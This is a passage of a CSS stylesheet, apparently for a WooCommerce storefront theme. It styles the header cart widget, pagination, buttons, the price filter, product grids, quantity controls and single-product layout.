        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove {
          background-color: transparent !important;
          border: 1px solid #fff;
          color: #fff !important;
          display: inline-block;
          font-size: 16px;
          height: 18px;
          left: inherit;
          line-height: 11px;
          position: absolute;
          right: 13px;
          text-align: center;
          top: 0;
          width: 18px;
          top: 50%;
          -webkit-transform: translate(0px, -50%);
          -khtml-transform: translate(0px, -50%);
          -moz-transform: translate(0px, -50%);
          -ms-transform: translate(0px, -50%);
          -o-transform: translate(0px, -50%);
          transform: translate(0px, -50%);
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */
          -webkit-border-radius: 100%;
          -khtml-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          /* BACKGROUND GRADIENT */ }
          #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove:hover {
            border-color: #fff;
            color: #fff !important;
            opacity: 0.7; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer {
    padding: 13px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .total {
      font-size: 12px;
      line-height: 28px;
      padding: 0;
      text-transform: uppercase;
      border: none; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout {
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      font-size: 12px;
      line-height: 22px;
      padding: 0 12px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout:hover {
        background-color: ; }
  #cms-theme .site-header .widget_shopping_cart .enscroll-track {
    width: 7px;
    background-color: rgba(0, 0, 0, 0.2); }
    #cms-theme .site-header .widget_shopping_cart .enscroll-track .vertical-handle {
      width: 7px;
      background-color: rgba(0, 0, 0, 0.2);
      right: 0; }
  #cms-theme.woocommerce #cshero-header-top-woo, #cms-theme.woocommerce-page #cshero-header-top-woo {
    display: block; }
  #cms-theme.woocommerce .cs-wide, #cms-theme.woocommerce-page .cs-wide {
    background-color: #eceff1;
    /* [Start] 1. Navigation */ }
  #cms-theme.woocommerce .woocommerce-pagination, #cms-theme.woocommerce-page .woocommerce-pagination, #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    border-top: 1px solid #cfd8dc;
    text-align: right;
    padding-top: 13px; }
  #cms-theme.woocommerce .woocommerce-pagination ul, #cms-theme.woocommerce-page .woocommerce-pagination ul, #cms-theme.woocommerce .woo-nav-links ul, #cms-theme.woocommerce-page .woo-nav-links ul {
    border: none; }
    #cms-theme.woocommerce .woocommerce-pagination ul li, #cms-theme.woocommerce-page .woocommerce-pagination ul li, #cms-theme.woocommerce .woo-nav-links ul li, #cms-theme.woocommerce-page .woo-nav-links ul li {
      margin: 0 5px;
      border: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce-page .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce .woo-nav-links ul li:first-child, #cms-theme.woocommerce-page .woo-nav-links ul li:first-child {
        margin-left: 0; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers {
        background-color: transparent;
        padding: 0;
        width: 0;
        color: #575656; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.current, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.current {
        color: #e06fa5; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev {
        display: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers:hover, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers:hover {
        color: #6f4792; }
  #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    padding-top: 24px;
    /* [End] 1. Navigation */
    /* [Start] 2. Button */ }
  #cms-theme.woocommerce .woo-nav-links li, #cms-theme.woocommerce-page .woo-nav-links li {
    display: inline-block; }
  #cms-theme.woocommerce input#submit, #cms-theme.woocommerce-page input#submit, #cms-theme.woocommerce .button, #cms-theme.woocommerce-page .button, #cms-theme.woocommerce button input[type="submit"], #cms-theme.woocommerce-page button input[type="submit"], #cms-theme.woocommerce .added_to_cart, #cms-theme.woocommerce-page .added_to_cart {
    border: 2px solid #fff;
    background-color: #33b9d4;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 18px;
    line-height: 1;
    margin: 0;
    padding: 18px 40px;
    position: relative;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    /* THEME DEFAULT */ }
  #cms-theme.woocommerce input#submit i, #cms-theme.woocommerce-page input#submit i, #cms-theme.woocommerce .button i, #cms-theme.woocommerce-page .button i, #cms-theme.woocommerce button input[type="submit"] i, #cms-theme.woocommerce-page button input[type="submit"] i, #cms-theme.woocommerce .added_to_cart i, #cms-theme.woocommerce-page .added_to_cart i {
    padding-right: 8px;
    position: relative;
    top: 1px; }
  #cms-theme.woocommerce .added_to_cart:hover, #cms-theme.woocommerce-page .added_to_cart:hover, #cms-theme.woocommerce .added_to_cart:focus, #cms-theme.woocommerce-page .added_to_cart:focus, #cms-theme.woocommerce button:hover, #cms-theme.woocommerce-page button:hover, #cms-theme.woocommerce .button:hover, #cms-theme.woocommerce-page .button:hover, #cms-theme.woocommerce input[type="submit"]:hover, #cms-theme.woocommerce-page input[type="submit"]:hover, #cms-theme.woocommerce button:focus, #cms-theme.woocommerce-page button:focus, #cms-theme.woocommerce .button:focus, #cms-theme.woocommerce-page .button:focus, #cms-theme.woocommerce input[type="submit"]:focus, #cms-theme.woocommerce-page input[type="submit"]:focus {
    outline: medium none;
    text-decoration: none;
    color: #fff;
    background-color: #e06fa5; }
  #cms-theme.woocommerce input#submit:hover, #cms-theme.woocommerce-page input#submit:hover, #cms-theme.woocommerce input#submit:focus, #cms-theme.woocommerce-page input#submit:focus {
    background-color: #e06fa5; }
  #cms-theme.woocommerce select, #cms-theme.woocommerce-page select {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #e5e5e5;
    color: #b8b8b8;
    height: 34px;
    line-height: 34px;
    outline: medium none;
    padding: 0 10px;
    /* [End] 2. Button */
    /* [Start] 3. Sidebar */ }
  #cms-theme.woocommerce .widget_price_filter .ui-slider, #cms-theme.woocommerce-page .widget_price_filter .ui-slider {
    background-color: #cfd8dc;
    margin-bottom: 32px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    /* THEME DEFAULT */ }
    #cms-theme.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, #cms-theme.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
      background-color: #e06fa5;
      top: -6px;
      height: 22px;
      width: 22px;
      margin: 0;
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      /* THEME DEFAULT */ }
  #cms-theme.woocommerce .widget_price_filter .price_slider_amount .price_label, #cms-theme.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    color: #323232;
    font-size-adjust: inherit;
    padding: 8px 0; }
  #cms-theme.woocommerce .widget_products, #cms-theme.woocommerce-page .widget_products {
    /* [End] 3. Sidebar */
    /* [Start] 4. Archive Product */ }
  #cms-theme.woocommerce .widget_products ul li, #cms-theme.woocommerce-page .widget_products ul li {
    border-bottom: 1px solid #f5f4f4;
    margin-bottom: 20px;
    padding: 0; }
    #cms-theme.woocommerce .widget_products ul li:last-child, #cms-theme.woocommerce-page .widget_products ul li:last-child {
      border: none;
      margin-bottom: 0; }
    #cms-theme.woocommerce .widget_products ul li a, #cms-theme.woocommerce-page .widget_products ul li a {
      font-weight: 700;
      font-size: 15px;
      font-weight: 700;
      line-height: 24px;
      margin-bottom: 5px; }
      #cms-theme.woocommerce .widget_products ul li a img, #cms-theme.woocommerce-page .widget_products ul li a img {
        background-color: #ededed;
        border-radius: 2px;
        float: left;
        margin: 0 20px 20px 0;
        max-width: 70px;
        padding: 8px 15px;
        width: 100%; }
    #cms-theme.woocommerce .widget_products ul li .amount, #cms-theme.woocommerce-page .widget_products ul li .amount, #cms-theme.woocommerce .widget_products ul li ins .amount, #cms-theme.woocommerce-page .widget_products ul li ins .amount {
      font-size: 13px;
      color: #a9a9a9; }
    #cms-theme.woocommerce .widget_products ul li del .amount, #cms-theme.woocommerce-page .widget_products ul li del .amount {
      color: #b2b2b2;
      font-size: 16px;
      font-weight: normal; }
  #cms-theme.woocommerce .woocommerce-result-count, #cms-theme.woocommerce-page .woocommerce-result-count {
    color: ;
    font-size: 15px;
    line-height: 34px;
    margin: 0;
    font-weight: 700;
    float: right; }
  #cms-theme.woocommerce .form-effect, #cms-theme.woocommerce-page .form-effect {
    position: relative;
    display: inline-block;
    width: 50%; }
  #cms-theme.woocommerce .form-effect form, #cms-theme.woocommerce-page .form-effect form {
    margin: 0;
    float: left; }
    #cms-theme.woocommerce .form-effect form select, #cms-theme.woocommerce-page .form-effect form select {
      background-color: transparent;
      -webkit-appearance: none;
      -khtml-appearance: none;
      -moz-appearance: none;
      -ms-appearance: none;
      -o-appearance: none;
      appearance: none; }
      #cms-theme.woocommerce .form-effect form select option, #cms-theme.woocommerce-page .form-effect form select option {
        padding: 5px 10px; }
      #cms-theme.woocommerce .form-effect form select option:hover, #cms-theme.woocommerce-page .form-effect form select option:hover {
        background-color: #e5e5e5; }
  #cms-theme.woocommerce .form-effect .arrow-down, #cms-theme.woocommerce-page .form-effect .arrow-down {
    height: 34px;
    line-height: 34px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 1px;
    width: 34px;
    z-index: -1;
    font-size: 18px; }
  #cms-theme.woocommerce .form-effect .woocommerce-ordering span, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering span {
    display: inline-block;
    vertical-align: middle; }
    #cms-theme.woocommerce .form-effect .woocommerce-ordering .orderby, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering .orderby {
      border: medium none;
      color: #e06fa5;
      height: inherit;
      line-height: normal;
      padding: 0;
      width: 200px; }
  #cms-theme.woocommerce .cms-product-meta, #cms-theme.woocommerce-page .cms-product-meta {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    position: relative;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    color: #575656;
    font-size: 15px;
    font-weight: 700;
    padding: 5px 30px; }
  #cms-theme.woocommerce .products, #cms-theme.woocommerce-page .products {
    margin-top: 30px;
    margin-left: -15px;
    margin-right: -15px; }
  #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    margin-right: 0;
    margin-bottom: 28px;
    padding: 0 15px;
    width: 33.33%;
    clear: initial; }
    #cms-theme.woocommerce .products li.last, #cms-theme.woocommerce-page .products li.last, #cms-theme.woocommerce .products .owl-item.last, #cms-theme.woocommerce-page .products .owl-item.last {
      margin-right: 0; }
    #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: left; }
    #cms-theme.woocommerce .products li .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap {
      background-color: #fff;
      position: relative;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      border-width: 1px;
      border-color: transparent #dadddf #b6b9ba #dadddf;
      border-style: solid;
      -webkit-transition: all 300ms ease 0ms;
      -moz-transition: all 300ms ease 0ms;
      -ms-transition: all 300ms ease 0ms;
      transition: all 300ms ease 0ms;
      -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img {
        margin-bottom: 0; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta {
        padding: 19px 0 26px;
        text-align: center; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a {
        color: #b8b8b8; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover {
          color: #6f4792; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart {
        bottom: 27px;
        left: 0;
        position: absolute;
        right: 0;
        width: 100%;
        opacity: 0;
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a {
          background-color: transparent;
          border: medium none;
          color: #e06fa5 !important;
          font-size: 16px;
          padding: 0;
          text-transform: none;
          -webkit-box-shadow: none;
          -moz-box-shadow: none;
          -ms-box-shadow: none;
          box-shadow: none;
          /* THEME DEFAULT */ }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added {
          display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price {
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover {
        -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart {
        opacity: 1; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price {
        opacity: 0; }
  #cms-theme.woocommerce .product .onsale, #cms-theme.woocommerce-page .product .onsale {
    -webkit-border-radius: 1px;
    -khtml-border-radius: 1px;
    -moz-border-radius: 1px;
    -ms-border-radius: 1px;
    -o-border-radius: 1px;
    border-radius: 1px;
    /* BACKGROUND GRADIENT */
    font-weight: 700;
    right: 20px;
    line-height: 50px;
    margin: 0;
    min-height: 0;
    padding: 0;
    text-transform: uppercase;
    top: 20px;
    background-color: #6f4792;
    font-size: 12px;
    width: 50px;
    height: 50px;
    left: inherit;
    z-index: 1; }
  #cms-theme.woocommerce .product .amount, #cms-theme.woocommerce-page .product .amount {
    font-weight: 700;
    font-size: 16px;
    color: #e06fa5; }
  #cms-theme.woocommerce .product del .amount, #cms-theme.woocommerce-page .product del .amount {
    font-weight: normal;
    font-size: 13px;
    color: #a9a9a9; }
  #cms-theme.woocommerce .star-rating, #cms-theme.woocommerce-page .star-rating {
    display: inline-block;
    float: none;
    font-size: 14px;
    height: 16px;
    margin: 0;
    vertical-align: middle; }
  #cms-theme.woocommerce .star-rating:before, #cms-theme.woocommerce-page .star-rating:before {
    color: #f9c70e; }
  #cms-theme.woocommerce .star-rating span::before, #cms-theme.woocommerce-page .star-rating span::before {
    color: #f9c70e; }
  #cms-theme.woocommerce .woocommerce-review-link, #cms-theme.woocommerce-page .woocommerce-review-link {
    color: #9c9c9c;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding-left: 10px;
    text-decoration: underline;
    text-transform: uppercase;
    vertical-align: middle; }
  #cms-theme.woocommerce .woocommerce-review-link:hover, #cms-theme.woocommerce-page .woocommerce-review-link:hover {
    color: #e06fa5; }
  #cms-theme.woocommerce .cms-product-layout, #cms-theme.woocommerce-page .cms-product-layout {
    float: right;
    text-align: right;
    width: 50%; }
  #cms-theme.woocommerce .cms-product-layout span, #cms-theme.woocommerce-page .cms-product-layout span {
    background-color: #6f4792;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 46px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cms-theme.woocommerce .cms-product-layout span:hover, #cms-theme.woocommerce-page .cms-product-layout span:hover, #cms-theme.woocommerce .cms-product-layout span.active, #cms-theme.woocommerce-page .cms-product-layout span.active {
      background-color: #323232; }
    #cms-theme.woocommerce .cms-product-layout span.cms-product-list, #cms-theme.woocommerce-page .cms-product-layout span.cms-product-list {
      margin-left: 3px; }
  #cms-theme.woocommerce .pr-full-width, #cms-theme.woocommerce-page .pr-full-width {
    float: none;
    margin: auto;
    width: 100%; }
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product {
    width: 25%;
    clear: none; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(4n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(4n+1) {
      clear: left; }
  #cms-theme.woocommerce #sidebar, #cms-theme.woocommerce-page #sidebar {
    margin-bottom: 100px; }
  #cms-theme.woocommerce del, #cms-theme.woocommerce-page del {
    opacity: 1;
    filter: alpha(opacity=1);
    color: ; }
  #cms-theme.woocommerce .woocommerce-message, #cms-theme.woocommerce-page .woocommerce-message {
    border-top: 3px solid #6f4792;
    /* [End] 4. Archive Product */ }
  #cms-theme.woocommerce .woocommerce-message:before, #cms-theme.woocommerce-page .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme.woocommerce .quantity, #cms-theme.woocommerce-page .quantity {
    line-height: 1;
    margin: 0 20px 0 0;
    position: relative;
    width: 178px; }
  #cms-theme.woocommerce .quantity .qty, #cms-theme.woocommerce-page .quantity .qty {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #eceff1;
    color: #424242;
    height: 20px;
    line-height: 20px;
    outline: medium none;
    padding: 0 10px;
    font-size: 14px;
    min-width: 60px;
    margin: 0 59px;
    background-color: #fff;
    height: 60px;
    -webkit-appearance: textfield;
    -khtml-appearance: textfield;
    -moz-appearance: textfield;
    -ms-appearance: textfield;
    -o-appearance: textfield;
    appearance: textfield; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus, #cms-theme.woocommerce .quantity .plus, #cms-theme.woocommerce-page .quantity .plus {
    border: 1px solid #eceff1;
    background-color: #fff;
    display: block;
    height: 60px;
    width: 60px;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 60px;
    top: 0;
    right: 0;
    font-size: 17px;
    color: #424242; }
    #cms-theme.woocommerce .quantity .minus:hover, #cms-theme.woocommerce-page .quantity .minus:hover, #cms-theme.woocommerce .quantity .plus:hover, #cms-theme.woocommerce-page .quantity .plus:hover {
      color: #e06fa5; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus {
    left: inherit;
    left: 0; }
  #cms-theme table.shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    margin-bottom: 0; }
  #cms-theme table.shop_table th {
    color: ; }
  #cms-theme table.shop_table td {
    padding: 10px 15px; }
  #cms-theme .woo-image-categries {
    margin-bottom: 40px;
    /* [Start] 5. Single Product */ }
  #cms-theme.single-product {
    /* [End] 5. Single Product */
    /* [Start] 6. Cart */ }
  #cms-theme.single-product #wl-wrapper {
    padding-top: 34px; }
  #cms-theme.single-product #wl-wrapper .wl-already-in ul {
    margin: 0; }
  #cms-theme.single-product #wl-wrapper .wl-add-to {
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    color: #9c9c9c !important;
    font-size: 16px;
    font-weight: 600; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:hover {
      color: #e06fa5 !important; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:before {
      content: "\f15e";
      font-family: 'Material-Design-Iconic-Font';
      font-weight: normal;
      padding-right: 10px;
      color: #e06fa5; }
  #cms-theme.single-product #page-title {
    margin-bottom: 0 !important; }
  #cms-theme.single-product .site-main > .container {
    width: 100%; }
  #cms-theme.single-product .pr-single-product .cs-product-wrap {
    position: relative;
    margin: 0;
    padding-top: 80px;
    padding-bottom: 70px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/bg-product.png);
    background-position: center top; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
      margin: 0 -40px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .onsale {
      -webkit-border-radius: 1px;
      -khtml-border-radius: 1px;
      -moz-border-radius: 1px;
      -ms-border-radius: 1px;
      -o-border-radius: 1px;
      border-radius: 1px;
      /* BACKGROUND GRADIENT */
      font-weight: 700;
      right: 20px;
      line-height: 50px;
      margin: 0;
      min-height: 0;
      padding: 0;
      text-transform: uppercase;
      top: 20px;
      background-color: #6f4792;
      font-size: 12px;
      width: 50px;
      height: 50px;
      left: inherit;
      z-index: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      width: 50%;
      float: left;
      padding: 0 45px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      position: relative; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary h3.product_title {
        color: #575656;
        font-size: 64px;
        line-height: normal;
        margin-bottom: 16px;
        text-transform: uppercase; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price {
        letter-spacing: 0.035em;
        line-height: 42px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price .price .amount {
        font-size: 38px;
        line-height: normal;
        color: #33b9d4;
        margin: 0 0 6px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .content {
      padding-bottom: 26px;
      padding-top: 8px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart {
